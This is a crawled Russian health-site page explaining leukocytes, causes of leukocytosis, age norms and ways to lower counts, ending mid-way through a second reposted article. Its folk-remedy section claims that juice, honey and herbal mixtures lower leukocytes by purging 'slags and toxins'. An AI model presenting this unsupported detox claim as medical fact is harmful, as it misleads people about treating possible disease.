

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://zdoroviecrimea.ru/obzory/kak-ponizit-lejkotsity-v-krovi-bystro-metody-lecheniya.html
body_size: 48624
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<link href="https://zdoroviecrimea.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Как понизить лейкоциты в крови быстро: методы лечения - Диагностика</title>

<!-- This site is optimized with the Yoast SEO plugin v11.7 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Кровеносная система организма представляет собой разветвленную сеть различных по диаметру сосудов, внутри которых — жидкая соединительная ткань."/>
<link rel="canonical" href="https://zdoroviecrimea.ru/obzory/kak-ponizit-lejkotsity-v-krovi-bystro-metody-lecheniya.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Как понизить лейкоциты в крови быстро: методы лечения - Диагностика" />
<meta property="og:description" content="Кровеносная система организма представляет собой разветвленную сеть различных по диаметру сосудов, внутри которых — жидкая соединительная ткань." />
<meta property="og:url" content="https://zdoroviecrimea.ru/obzory/kak-ponizit-lejkotsity-v-krovi-bystro-metody-lecheniya.html" />
<meta property="og:site_name" content="Диагностика" />
<meta property="article:section" content="ОБЗОРЫ" />
<meta property="article:published_time" content="2019-08-01T19:35:29+00:00" />
<meta property="og:image" content="https://zdoroviecrimea.ru/wp-content/uploads/2019/08/cb67b7b81aa59b3d6ce9f757816239a6.jpg" />
<meta property="og:image:secure_url" content="https://zdoroviecrimea.ru/wp-content/uploads/2019/08/cb67b7b81aa59b3d6ce9f757816239a6.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="426" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Кровеносная система организма представляет собой разветвленную сеть различных по диаметру сосудов, внутри которых — жидкая соединительная ткань." />
<meta name="twitter:title" content="Как понизить лейкоциты в крови быстро: методы лечения - Диагностика" />
<meta name="twitter:image" content="https://zdoroviecrimea.ru/wp-content/uploads/2019/08/cb67b7b81aa59b3d6ce9f757816239a6.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://zdoroviecrimea.ru/#website","url":"https://zdoroviecrimea.ru/","name":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430","potentialAction":{"@type":"SearchAction","target":"https://zdoroviecrimea.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://zdoroviecrimea.ru/obzory/kak-ponizit-lejkotsity-v-krovi-bystro-metody-lecheniya.html#primaryimage","url":"https://zdoroviecrimea.ru/wp-content/uploads/2019/08/cb67b7b81aa59b3d6ce9f757816239a6.jpg","width":640,"height":426},{"@type":"WebPage","@id":"https://zdoroviecrimea.ru/obzory/kak-ponizit-lejkotsity-v-krovi-bystro-metody-lecheniya.html#webpage","url":"https://zdoroviecrimea.ru/obzory/kak-ponizit-lejkotsity-v-krovi-bystro-metody-lecheniya.html","inLanguage":"ru-RU","name":"\u041a\u0430\u043a \u043f\u043e\u043d\u0438\u0437\u0438\u0442\u044c \u043b\u0435\u0439\u043a\u043e\u0446\u0438\u0442\u044b \u0432 \u043a\u0440\u043e\u0432\u0438 \u0431\u044b\u0441\u0442\u0440\u043e: \u043c\u0435\u0442\u043e\u0434\u044b \u043b\u0435\u0447\u0435\u043d\u0438\u044f - \u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430","isPartOf":{"@id":"https://zdoroviecrimea.ru/#website"},"primaryImageOfPage":{"@id":"https://zdoroviecrimea.ru/obzory/kak-ponizit-lejkotsity-v-krovi-bystro-metody-lecheniya.html#primaryimage"},"datePublished":"2019-08-01T19:35:29+00:00","dateModified":"2019-08-01T19:35:29+00:00","author":{"@id":"https://zdoroviecrimea.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u041a\u0440\u043e\u0432\u0435\u043d\u043e\u0441\u043d\u0430\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c\u0430 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0441\u043e\u0431\u043e\u0439 \u0440\u0430\u0437\u0432\u0435\u0442\u0432\u043b\u0435\u043d\u043d\u0443\u044e \u0441\u0435\u0442\u044c \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u043f\u043e \u0434\u0438\u0430\u043c\u0435\u0442\u0440\u0443 \u0441\u043e\u0441\u0443\u0434\u043e\u0432, \u0432\u043d\u0443\u0442\u0440\u0438 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u2014 \u0436\u0438\u0434\u043a\u0430\u044f \u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0442\u043a\u0430\u043d\u044c."},{"@type":["Person"],"@id":"https://zdoroviecrimea.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"https://zdoroviecrimea.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
<link rel='stylesheet' id='wp-postratings-css'  href='https://zdoroviecrimea.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />

<script type='text/javascript' src='https://zdoroviecrimea.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zdoroviecrimea.ru/xmlrpc2.php?rsd" />
<script>var ajaxUrlFlatPM = "https://zdoroviecrimea.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://zdoroviecrimea.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #126aab;}.title, .single #toc_container .toc_title{color: #126aab;border-left: 4px solid #126aab;}.description{border-top: 4px solid #126aab;}.description__title, .single .wp-caption-text, .more, a:hover{color: #126aab;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #126aab;}.more span{border-bottom: 1px dashed #126aab;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #126aab;border: 1px solid #126aab;}#up{border-bottom-color: #126aab;}#up:before, .commentlist .comment .reply a{border: 1px solid #126aab;}.respond-form .respond-form__button{background-color: #126aab;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #126aab;}
		.m-nav{background: #126aab;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #5b9b44 url(https://zdoroviecrimea.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #5b9b44;}#up:hover{border-bottom-color: #5b9b44;}#up:hover:before{border: 1px solid #5b9b44;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #5b9b44;}.respond-form .respond-form__button:hover{background-color: #5b9b44;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #5b9b44;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #126aab;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #5b9b44;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>


                                          	
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://zdoroviecrimea.ru">
						<img src="https://zdoroviecrimea.ru/wp-content/uploads/2019/08/image111.png " class="logo" alt="Диагностика">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-11193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11193"><a href="https://zdoroviecrimea.ru/uzi">УЗИ</a></li>
<li id="menu-item-11194" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11194"><a href="https://zdoroviecrimea.ru/obzory">ОБЗОРЫ</a></li>
<li id="menu-item-11195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11195"><a href="https://zdoroviecrimea.ru/kt">КТ</a></li>
<li id="menu-item-11196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11196"><a href="https://zdoroviecrimea.ru/analizy">АНАЛИЗЫ</a></li>
<li id="menu-item-11197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11197"><a href="https://zdoroviecrimea.ru/kletki">КЛЕТКИ</a></li>
<li id="menu-item-11198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11198"><a href="https://zdoroviecrimea.ru/mrt">МРТ</a></li>
<li id="menu-item-11199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11199"><a href="https://zdoroviecrimea.ru/issledovaniya">ИССЛЕДОВАНИЯ</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://zdoroviecrimea.ru/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11193"><a href="https://zdoroviecrimea.ru/uzi">УЗИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11194"><a href="https://zdoroviecrimea.ru/obzory">ОБЗОРЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11195"><a href="https://zdoroviecrimea.ru/kt">КТ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11196"><a href="https://zdoroviecrimea.ru/analizy">АНАЛИЗЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11197"><a href="https://zdoroviecrimea.ru/kletki">КЛЕТКИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11198"><a href="https://zdoroviecrimea.ru/mrt">МРТ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11199"><a href="https://zdoroviecrimea.ru/issledovaniya">ИССЛЕДОВАНИЯ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://zdoroviecrimea.ru/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11193"><a href="https://zdoroviecrimea.ru/uzi">УЗИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11194"><a href="https://zdoroviecrimea.ru/obzory">ОБЗОРЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11195"><a href="https://zdoroviecrimea.ru/kt">КТ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11196"><a href="https://zdoroviecrimea.ru/analizy">АНАЛИЗЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11197"><a href="https://zdoroviecrimea.ru/kletki">КЛЕТКИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11198"><a href="https://zdoroviecrimea.ru/mrt">МРТ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11199"><a href="https://zdoroviecrimea.ru/issledovaniya">ИССЛЕДОВАНИЯ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://zdoroviecrimea.ru/prochee">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="home" href="https://zdoroviecrimea.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://zdoroviecrimea.ru/obzory" itemprop="item"><span itemprop="name">ОБЗОРЫ</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-08-01">01.08.2019</time>
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Как понизить лейкоциты в крови быстро: методы лечения</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p>Кровеносная система организма представляет собой разветвленную сеть различных по диаметру сосудов, внутри которых — жидкая соединительная ткань. Кровь состоит из плазмы, то есть жидкой среды и форменных элементов, одними из которых являются лейкоциты. Определяется количество лейкоцитов при лабораторном исследовании общего клинического анализа крови.</p>
<p> </p>
<p>Количественный показатель этих клеток в кровяном русле отражает наличие или отсутствие какого – либо патологического процесса, протекающего в организме. Как понизить лейкоциты в крови, если произошло их повышение, и какая роль принадлежит этим тельцам?</p>
<p>Лейкоциты, являющиеся составной частью крови, играют очень большую роль в жизнедеятельности человека. Это – главные защитники, стоящие на страже и препятствующие вторжению во внутреннюю среду патогенных вирусов и микроорганизмов.</p>
</p>
<p>Белые клетки, двигаясь по кровяному руслу и тканевому пространству, выполняют важные функции. Лейкоцитарная группа клеток, в зависимости от их строения, делится на 5 типов кровяных телец, каждая из которых выполняет свою функцию, а именно:</p>
<ul>
<li>нейтрофилы – данный тип клеток защищает организм от различных патогенных бактерий и вирусов с помощью фагоцитоза, то есть их поглощение, или выделение бактерицидных и бактериостатических веществ;</li>
<li>базофилы – по строению, это самые большие клетки, задача которых состоит в ограничении воспалительного процесса и предотвращения его дальнейшего распространения на соседние ткани. Это достигается путем действия активных химических веществ, содержащихся в клетках базофилов, вследствие чего появляется отечность ткани. Этот процесс препятствует дальнейшему патологическому распространению бактерий и вирусов;</li>
<li>эозинофилы – выполняют цитотоксическую функцию, уничтожая паразитов, попадающих в различные органы и ткани. Этот тип клеток отвечает за образование противопаразитарного иммунитета;</li>
<li>лимфоциты – это основные иммунные клетки, которые ответственны за гуморальный и клеточный иммунитет. Они продуцируют антигены, способные бороться с вирусами или клетками злокачественных опухолей;</li>
<li>моноциты – самой важной функцией этого типа клеток является фагоцитарный иммунитет от микробного заражения.</li>
</ul>
<p></p>
<p>При воспалительных заболеваниях различной этиологии, происходит увеличение количества лейкоцитов в формуле крови. Такое состояние называют лейкоцитозом.</p>
<h2>Причины высоких показателей</h2>
<p>Причины лейкоцитоза в крови могут иметь различную природу происхождения. Это могут быть как физиологические, так и патологические факторы. Физиологический лейкоцитоз – это состояние организма, когда кратковременно происходит повышенное содержание лейкоцитов в русле крови и которое отмечается в следующих случаях:</p>
<ul>
<li>интенсивные занятия спортом или тяжелый физический труд;</li>
<li>беременность на последних месяцах вынашивания ребенка;</li>
<li>эмоциональный стресс;</li>
<li>выраженное переутомление и перегрев организма;</li>
<li>обильная жирная белковая пища.</li>
</ul>
<p></p>
<p>Если эти причины устраняются, то количество лейкоцитов в анализе крови опять приходит в норму. Возникновение патологического лейкоцитоза связано с различными заболеваниями, такими как:</p>
<ul>
<li>вирусные и бактериальные инфекции, сопровождающиеся лихорадкой (ОРВИ, тонзиллит, отит, бронхит);</li>
<li>воспалительные процессы пищеварительной системы организма (холецистит, гастрит, язвенная болезнь желудка и 12 – перстной кишки);</li>
<li>воспалительные процессы дыхательной системы (воспаление легких, абсцесс легких, туберкулез);</li>
<li>глистные инвазии;</li>
<li>травматические повреждения мышц и кожных покровов;</li>
<li>сгущение крови вследствие обезвоживания организма;</li>
<li>ожоги различной степени.</li>
</ul>
<p>Но не всегда причиной повышения лейкоцитов являются воспалительные процессы в организме. Повышение количества кровяных телец может быть спровоцировано следующими патологическими процессами:</p>
<ul>
<li>развитием злокачественных опухолей в организме;</li>
<li>заболеваниями сердца и сосудов;</li>
<li>острыми и хроническими кровопотерями;</li>
<li>после переливания донорской крови;</li>
<li>заболеваниями крови (лейкоз, мононуклеоз).</li>
</ul>
<p>Выявленный, при лабораторном анализе крови, повышенный лейкоцитоз, является только симптомом, указывающим на течение патологического процесса в организме. Как понизить лейкоциты в крови, чтобы эти показатели крови пришли в норму и клинические проявления болезни купировались, является задачей медиков.</p>
<p>Необходимо провести качественное лечение заболевания, вызвавшего это болезненное состояние. По динамике наблюдения за количеством содержания белых телец в крови, контролируется эффективность назначенной специалистом терапии.</p>
<h3>Норма лейкоцитов по возрасту</h3>
<p></p>
<p>Возрастные изменения наблюдаются в любой системе организма. Не является исключением и кровь человека, то есть ее количественный состав, в частности содержание лейкоцитов. Возрастные изменения прослеживаются от рождения ребенка до его взрослого состояния. Нормальное содержание лейкоцитов соответствует следующим возрастным критериям:</p>
<ul>
<li>дети до 1 года – 6,0 – 17,5 тыс./мкл;</li>
<li>дети до 2 лет – 6,0 – 17,0;</li>
<li>дети до 4 лет – 5,5 – 15,5;</li>
<li>дети до 6 лет – 5,0 – 14,0;</li>
<li>дети до 10 лет – 4,5 – 13, 0;</li>
<li>подростки до 16 лет – 4,5 – 12,0;</li>
<li>подростки до 18 лет – 4,5 – 11,0;</li>
<li>взрослые: мужчины и женщины – 4,0 – 9,0;</li>
<li>беременные женщины – 8,0 – 12,</li>
</ul>
<p>Если при клиническом анализе крови показатели лейкоцитов находятся в данных пределах, то это является нормой. Повышенное (лейкоцитоз) или пониженное количество лейкоцитов (лейкопения) указывает на имеющую место патологию в организме.</p>
<h3>Как нормализовать значения</h3>
<p>Ликвидировать отклонения в количественном содержании лейкоцитов – это задача, которая стоит перед врачом при лечении заболевания, вызвавшего изменения со стороны формулы крови. Снижение этих показателей возможно только при устранении причины, вызвавшей возникновение патологического процесса в организме.</p>
<h3>Народные средства</h3>
<p>Основное медикаментозное лечение назначается специалистом. Показатели лейкоцитоза исследуются в динамике через определенные промежутки времени, снижение которых отражает качество лечения.</p>
<p> Купирование клинической симптоматики и снижение лейкоцитоза, проходящее на фоне основного лечения, можно дополнить применением народных средств, которые применяются только по рекомендации врача.</p>
<p> Это могут быть как травяные настои и чаи, так и различные витаминные составы.</p>
</p>
<p>Они дают положительный результат, очищая организм от шлаков и токсинов. При этом способствуют повышению защитных сил организма и нормализации лейкоцитоза. Наиболее популярными являются следующие народные средства:</p>
<ul>
<li>в смесь свежевыжатых соков из моркови и редьки (по 100 мл), добавляется лимонный, клюквенный сок по 15 граммов каждого и столовая ложка жидкого меда. Вся смесь тщательно перемешивается и принимается в течение дня;</li>
<li>готовится смесь из сока 4 лимонов, 100 граммов сока алоэ, 300 граммов жидкого меда и 500 граммов измельченных грецких орехов. Состав принимается перед едой 3 раза в день;</li>
<li>готовится смесь из пустырника, липового цвета, душицы, шишек хмеля, корня валерианы, мелиссы в одинаковой пропорции. Столовая ложка травяного сырья заваривается кипятком и настаивается в термосе в течение 2 – 3 часов. Принимается по половине стакана перед едой 3 раза в день;</li>
<li>травяной чай из полевого хвоща – столовая ложка сырья заваривается кипятком и настаивается, после чего принимается по половине стакана.</li>
</ul>
<h3>Образ жизни</h3>
<p>Если выявлены случаи лейкоцитоза, вследствие физиологических причин, повлиявших на его отклонение от нормы в сторону увеличения, необходимо откорректировать режим дня. Особенно эти мероприятия, рекомендованные специалистом, необходимы беременным женщинам. Меры, направленные на коррекцию образа жизни:</p>
<ul>
<li>полноценный ночной отдых не менее 8 часов;</li>
<li>дозированные нагрузки в течение дня;</li>
<li>исключение стрессовых ситуаций в быту или на рабочем месте;</li>
<li>исключение действия высоких температур на организм в виде пребывания на солнце, в сауне или приема горячих ванн.</li>
</ul>
<h3>Питание</h3>
<p>Обязательной коррекции подлежит и рацион питания, способный понизить количество лейкоцитов в крови. Для достижения положительного результата, возможны следующие изменения диеты:</p>
<ul>
<li>полноценное и сбалансированное 4 – 5 разовое питание небольшими порциями;</li>
<li>ограничение в приеме «тяжелой» мясной и жирной пищи, а так же любых копченых и острых продуктов;</li>
<li>употребление достаточного количества овощей и фруктов;</li>
<li>соблюдение водного режима, то есть употребление жидкости до 2 литров в день в виде соков, минеральной воды без газа, фруктовых компотов.</li>
</ul>
<p>Но если выявлен патологический лейкоцитоз, как проявление того или иного заболевания, проводится обязательное медикаментозное лечение по устранению этого патологического процесса. Быстро снизить уровень лейкоцитов в крови не представляется возможным, так как процесс восстановления организма, после любой болезни, требует времени.</p>
<p></p>
<p>В зависимости от вида патологического процесса, вызывающего высокий лейкоцитоз, лекарственная терапия – это метод лечения заболевания и способ снижения лейкоцитов в процессе выздоровления пациента. Различные болезни требуют назначения определенных медикаментозных препаратов, которые рекомендуются только специалистом:</p>
<ul>
<li>прием антибиотиков широкого спектра действия назначается для подавления возбудителей различных инфекций (стафилококк, стрептококк, кишечная палочка);</li>
<li>противовоспалительные препараты нестероидного характера рекомендуются для купирования очагов воспаления;</li>
<li>противовоспалительные и противомикробные средства, назначаемые как местную терапию при различных травмах и заболеваниях кожных покровов;</li>
<li>противовирусные препараты, рекомендованные для купирования вирусной инфекции, попавшей в организм;</li>
<li>антигистаминные препараты принимаются при попадании в организм аллергенов;</li>
<li>общеукрепляющее лечение и витаминотерапия входят в комплекс лечебных мероприятий для повышения иммунитета.</li>
</ul>
<p>Правильно назначенное лечение позволит не только контролировать процесс регресса болезни, но и уменьшить снижение лейкоцитов до нормы.</p>
<h3>К какому врачу обращаться</h3>
<p>Если при лабораторном исследовании крови обнаружен лейкоцитоз, необходимо пройти консультацию терапевта для выяснения причины этого повышения. Как правило, анализ крови делается обязательно в динамике через 7 – 10 дней. Учитывая имеющиеся у пациента жалобы на здоровье или их отсутствие, диагностируется наличие физиологического или патологического лейкоцитоза.</p>
<p>Если уровень белых клеток в анализах крови увеличивается во много раз, при исследовании анализа в динамике, возможно развитие заболевания кроветворной системы. В таком случае терапевт, после обследования пациента и исключения патологии внутренних органов, направляет его на консультацию к гематологу.</p>
<h3>Профилактика заболевания</h3>
<p></p>
<p>Чтобы не пропустить болезни, вызывающие увеличение лейкоцитов в крови, необходимо проводить определенные мероприятия:</p>
<ul>
<li>регулярно проводить профилактические осмотры у узких специалистов с обязательной сдачей крови на общий анализ;</li>
<li>своевременно лечить заболевания, которые часто возникают сезонно, то есть вирусные инфекции;</li>
<li>при наличии хронических заболеваний внутренних органов, проходить профилактическое лечение с целью предупреждения обострения болезни;</li>
<li>иметь полноценный ночной отдых;</li>
<li>вести активный образ жизни без вредных привычек;</li>
<li>избегать перегрева организма;</li>
<li>повышать защитные силы организма, используя средства народной медицины.</li>
</ul>
<p>Внимательное отношение к своему здоровью, с использованием мер по предупреждению различных заболеваний, позволит своевременно купировать патологическую симптоматику и повышенный лейкоцитоз.</p>
<p>Источник: <span class="hidden-link" data-link="https://pro-analiz.ru/krov/kak-umenshit-kolichestvo-lejkotsitov-v-krovi.html">https://pro-analiz.ru/krov/kak-umenshit-kolichestvo-lejkotsitov-v-krovi.html</span></p>
<h2>Как понизить лейкоциты в крови быстро: методы лечения</h2>
<p>Перед тем как понизить лейкоциты в крови, необходимо узнать причину отклонения от нормы.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/kp0AzAHOSnQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Уровень лейкоцитов играет важную роль в крови. Количество белых кровяных клеток будет варьироваться в течение дня в зависимости от физических, эмоциональных нагрузок, питания и других факторов.</p>
<p>Чтобы узнать количество лейкоцитов, анализ надо проводить в утреннее время, натощак. Если уровень отличается от нормы, то доктор направит на дополнительное обследование и назначит лечение.</p>
<h3>Причины изменения уровня лейкоцитов</h3>
<ul>
<li>Уровень лейкоцитов у человека, не имеющего проблем со здоровьем, должен находиться в пределах 4 – 8*109 на 1 л.</li>
<li>Состояние, при котором содержание белых кровяных клеточек выше нормы, имеет название лейкоцитоз.</li>
<li>Доктор должен направить пациента с таким диагнозом на дополнительное обследование.</li>
<li>Есть ряд причин, по которым уровень лейкоцитов в крови повышается:</li>
</ul>
<ul>
<li>инфекционные заболевания, сопровождающиеся повышенной температурой тела, – ангина, отит, менингит, пневмония и прочие;</li>
<li>недуги, вызванные вирусами, – краснуха, гепатит;</li>
